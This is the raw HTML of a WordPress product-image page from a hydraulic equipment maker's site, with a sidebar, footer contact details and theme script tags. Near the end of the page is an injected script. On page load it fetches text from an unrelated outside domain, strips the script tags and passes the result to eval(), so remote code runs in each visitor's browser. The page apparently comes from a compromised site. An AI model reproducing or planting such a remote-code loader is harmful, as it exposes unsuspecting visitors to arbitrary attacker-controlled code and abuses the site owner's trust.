				<p class="attachment"><a data-rel="iLightbox[postimages]" data-title="24v_Small_Electric_Motor_ZD2406-2" data-caption="" href='https://www.jade-crown.com/wp-content/uploads/2017/08/24v_Small_Electric_Motor_ZD2406-2.jpg'><img width="300" height="136" src="https://www.jade-crown.com/wp-content/uploads/2017/08/24v_Small_Electric_Motor_ZD2406-2-300x136.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://www.jade-crown.com/wp-content/uploads/2017/08/24v_Small_Electric_Motor_ZD2406-2-176x80.jpg 176w, https://www.jade-crown.com/wp-content/uploads/2017/08/24v_Small_Electric_Motor_ZD2406-2-200x91.jpg 200w, https://www.jade-crown.com/wp-content/uploads/2017/08/24v_Small_Electric_Motor_ZD2406-2-300x136.jpg 300w, https://www.jade-crown.com/wp-content/uploads/2017/08/24v_Small_Electric_Motor_ZD2406-2-400x181.jpg 400w, https://www.jade-crown.com/wp-content/uploads/2017/08/24v_Small_Electric_Motor_ZD2406-2-600x272.jpg 600w, https://www.jade-crown.com/wp-content/uploads/2017/08/24v_Small_Electric_Motor_ZD2406-2-768x348.jpg 768w, https://www.jade-crown.com/wp-content/uploads/2017/08/24v_Small_Electric_Motor_ZD2406-2-800x363.jpg 800w, https://www.jade-crown.com/wp-content/uploads/2017/08/24v_Small_Electric_Motor_ZD2406-2.jpg 886w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div id="crp_related"> </div>							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://www.jade-crown.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="fusion-inline-sep">|</span>
	
	
			<span class="updated rich-snippet-hidden">
			2017-08-21T02:59:11+00:00		</span>
	
<span>August 21st, 2017</span><span class="fusion-inline-sep">|</span></div></div>									<div class="fusion-sharing-box fusion-single-sharing-box share-box">
		<h4>Share This Post With Others!</h4>
		<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;border-radius:4px;" href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=https://www.jade-crown.com/product/24v-small-electric-motor-zd2406/24v_small_electric_motor_zd2406-2/&amp;p&#091;images&#093;&#091;0&#093;=https://www.jade-crown.com/wp-content/uploads/2017/08/24v_Small_Electric_Motor_ZD2406-2.jpg&amp;p&#091;title&#093;=24v_Small_Electric_Motor_ZD2406-2" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#ffffff;background-color:#55acee;border-color:#55acee;border-radius:4px;" href="https://twitter.com/share?text=24v_Small_Electric_Motor_ZD2406-2&amp;url=https%3A%2F%2Fwww.jade-crown.com%2Fproduct%2F24v-small-electric-motor-zd2406%2F24v_small_electric_motor_zd2406-2%2F" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#ffffff;background-color:#0077b5;border-color:#0077b5;border-radius:4px;" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.jade-crown.com/product/24v-small-electric-motor-zd2406/24v_small_electric_motor_zd2406-2/&amp;title=24v_Small_Electric_Motor_ZD2406-2&amp;summary=" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Linkedin" data-toggle="tooltip" title="Linkedin"><span class="screen-reader-text">Linkedin</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-googleplus fusion-icon-googleplus" style="color:#ffffff;background-color:#dc4e41;border-color:#dc4e41;border-radius:4px;" href="https://plus.google.com/share?url=https://www.jade-crown.com/product/24v-small-electric-motor-zd2406/24v_small_electric_motor_zd2406-2/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Google+" data-toggle="tooltip" title="Google+"><span class="screen-reader-text">Google+</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#ffffff;background-color:#bd081c;border-color:#bd081c;border-radius:4px;" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.jade-crown.com%2Fproduct%2F24v-small-electric-motor-zd2406%2F24v_small_electric_motor_zd2406-2%2F&amp;description=&amp;media=https%3A%2F%2Fwww.jade-crown.com%2Fwp-content%2Fuploads%2F2017%2F08%2F24v_Small_Electric_Motor_ZD2406-2.jpg" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#ffffff;background-color:#000000;border-color:#000000;border-radius:4px;" href="mailto:?subject=24v_Small_Electric_Motor_ZD2406-2&amp;body=https://www.jade-crown.com/product/24v-small-electric-motor-zd2406/24v_small_electric_motor_zd2406-2/" target="_self" rel="noopener noreferrer" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
													
													</article>
		</section>
<aside id="sidebar" role="complementary" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" >
											
					
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://www.jade-crown.com/disable-lift-and-wheelchair-lifts/">Disable Lift and Wheelchair Lifts</a>
									</li>
											<li>
					<a href="https://www.jade-crown.com/tailgate-lift/">Tailgate Lifts &#038; Trailer Gates For Trucks</a>
									</li>
											<li>
					<a href="https://www.jade-crown.com/hydraulic-strip-guiding-system/">Hydraulic strip guiding system</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><div class="heading"><h4 class="widget-title">Recent Comments</h4></div><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><div class="heading"><h4 class="widget-title">Archives</h4></div>
			<ul>
					<li><a href='https://www.jade-crown.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.jade-crown.com/2017/09/'>September 2017</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><div class="heading"><h4 class="widget-title">Categories</h4></div>
			<ul>
					<li class="cat-item cat-item-34"><a href="https://www.jade-crown.com/category/ac-hydralic-power-units/">ac hydralic power units</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.jade-crown.com/category/dc-hydralic-power-units/">dc hydralic power units</a>
</li>
			</ul>

			</section>			</aside>
					
				</div>  <!-- fusion-row -->
			</main>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

																
						<footer role="contentinfo" class="fusion-footer-widget-area fusion-widget-area">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-4 fusion-widget-area">
									
																																							<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
												<section id="text-2" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">About Us</h4>			<div class="textwidget"><p>As a branch of Ningbo Best Industrial Co., Ltd, Jade Crown Hydraulic Co., Ltd is professional in designing and manufacturing hydraulic power pack unit&#8230;</p>
<p><a href="/about-us/" target="_blank" rel="noopener">Check Details >></a></p>
</div>
		<div style="clear:both;"></div></section>																																				</div>
																																								<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
												<section id="nav_menu-5" class="fusion-footer-widget-column widget widget_nav_menu"><h4 class="widget-title">Products</h4><div class="menu-foot2-container"><ul id="menu-foot2" class="menu"><li id="menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1682"><a href="https://www.jade-crown.com/products/">Hydralic Power Units</a></li>
<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1667"><a href="https://www.jade-crown.com/products/dc-hydraulic-motor/">DC Hydraulic Motor</a></li>
<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1668"><a href="https://www.jade-crown.com/products/hydraulic-gear-pump/">Hydraulic Gear Pump</a></li>
<li id="menu-item-1679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1679"><a href="/products/hydraulic-manifold-block/">Manifold Block</a></li>
</ul></div><div style="clear:both;"></div></section>																																				</div>
																																								<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
												<section id="nav_menu-6" class="fusion-footer-widget-column widget widget_nav_menu"><h4 class="widget-title">Support</h4><div class="menu-foot3-container"><ul id="menu-foot3" class="menu"><li id="menu-item-1674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1674"><a href="https://www.jade-crown.com/support/">Support</a></li>
<li id="menu-item-1676" class="menu-item menu-item-type-post_type_archive menu-item-object-avada_faq menu-item-1676"><a href="https://www.jade-crown.com/faq-items/">FAQs</a></li>
<li id="menu-item-1675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1675"><a href="https://www.jade-crown.com/contact_us/">Contact Us</a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1673"><a href="https://www.jade-crown.com/applications/">Applications</a></li>
</ul></div><div style="clear:both;"></div></section>																																				</div>
																																								<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
												<section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html"><h4 class="widget-title">Contact Us</h4><div class="textwidget custom-html-widget"><div class="footcontact">
<ul>
            <li><i class="fa fontawesome-icon fa-phone circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i>0086-574-8745-4979</li>

            <li><i class="fa fontawesome-icon fa-phone circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i>0086-574-8700-8309</li>

            <li><i class="fa fontawesome-icon fa-envelope-o circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i><a href="mailto:nbbestph@gmail.com">nbbestph@gmail.com</a></li>

             <li><i class="fa fontawesome-icon fa-home circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i><span>No.818,Liyuan North Road,Haishu,Zhejiang,China</span></li>
        </ul>
        </div></div><div style="clear:both;"></div></section>																																				</div>
																																																									
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
					
																
						<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

									<div class="fusion-copyright-notice">
		<div>
		Copyright 2012 - 2017 jade-crown | All Rights Reserved	</div>
</div>
			<div class="fusion-social-links-footer">
				<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#46494a;" href="https://www.facebook.com/pages/Themefusion/101565403356430" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#46494a;" href="https://twitter.com/Theme_Fusion" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#46494a;" href="https://www.youtube.com/channel/UC_C7uAOAH9RMzZs-CKCZ62w" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube"><span class="screen-reader-text">YouTube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail" style="color:#46494a;" href="mailto:&#115;&#097;lse&#064;ja&#100;&#101;&#045;c&#114;&#111;w&#110;.&#099;om" target="_self" rel="noopener noreferrer" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a></div></div>			</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
														</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

								<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.jade-crown.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.jade-crown.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.1' defer='defer' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.1' defer='defer' id='revmin-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.actions.min.js?ver=5.4.5.1' id='revmin-actions-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.carousel.min.js?ver=5.4.5.1' id='revmin-carousel-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.kenburn.min.js?ver=5.4.5.1' id='revmin-kenburn-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.layeranimation.min.js?ver=5.4.5.1' id='revmin-layeranimation-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.migration.min.js?ver=5.4.5.1' id='revmin-migration-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.navigation.min.js?ver=5.4.5.1' id='revmin-navigation-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.parallax.min.js?ver=5.4.5.1' id='revmin-parallax-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.slideanims.min.js?ver=5.4.5.1' id='revmin-slideanims-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.video.min.js?ver=5.4.5.1' id='revmin-video-js'></script>
<!--[if IE 9]>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie9.js?ver=1' id='fusion-ie9-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.jade-crown.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4' id='isotope-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1' id='jquery-infinite-scroll-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1' id='avada-faqs-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1' id='fusion-video-general-js'></script>
<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2' id='jquery-lightbox-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"dark","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"","lightbox_social":"","lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1' id='fusion-lightbox-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8' id='images-loaded-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0' id='packery-js'></script>
<script type='text/javascript' id='avada-portfolio-js-extra'>
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1' id='avada-portfolio-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28' id='cssua-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1' id='fusion-waypoints-js'></script>
<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"disable_mobile_animate_css":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1' id='fusion-animations-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1' id='fusion-flip-boxes-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1' id='bootstrap-collapse-js'></script>
<script type='text/javascript' id='fusion-equal-heights-js-extra'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1' id='fusion-equal-heights-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1' id='fusion-toggles-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1' id='jquery-fade-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1' id='jquery-request-animation-frame-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1' id='fusion-parallax-js'></script>
<script type='text/javascript' id='fusion-video-bg-js-extra'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1' id='fusion-video-bg-js'></script>
<script type='text/javascript' id='fusion-container-js-extra'>
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1' id='fusion-container-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1' id='fusion-content-boxes-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1' id='fusion-gallery-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-events.js?ver=1' id='fusion-events-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1' id='jquery-count-to-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1' id='jquery-appear-js'></script>
<script type='text/javascript' id='fusion-counters-box-js-extra'>
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"2000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1' id='fusion-counters-box-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1' id='fusion-title-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1' id='bootstrap-tab-js'></script>
<script type='text/javascript' id='fusion-tabs-js-extra'>
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1' id='fusion-tabs-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1' id='fusion-progress-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7' id='jquery-easy-pie-chart-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1' id='fusion-counters-circle-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0' id='jquery-count-down-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1' id='fusion-count-down-js'></script>
<script type='text/javascript' id='fusion-column-bg-image-js-extra'>
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1' id='fusion-column-bg-image-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1' id='fusion-column-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3' id='jquery-cycle-js'></script>
<script type='text/javascript' id='fusion-testimonials-js-extra'>
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1' id='fusion-testimonials-js'></script>
<script type='text/javascript' id='jquery-fusion-maps-js-extra'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/www.jade-crown.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"bb8bdfc0fc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2' id='jquery-fusion-maps-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1' id='fusion-google-map-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1' id='bootstrap-modal-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1' id='fusion-modal-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/Froogaloop.js?ver=1' id='froogaloop-js'></script>
<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1' id='fusion-video-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5' id='bootstrap-popover-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1' id='jquery-caroufredsel-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1' id='jquery-hover-flow-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1' id='jquery-hover-intent-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6' id='jquery-touch-swipe-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1' id='fusion-alert-js'></script>
<script type='text/javascript' id='fusion-carousel-js-extra'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1' id='fusion-carousel-js'></script>
<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","page_smoothHeight":"false","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
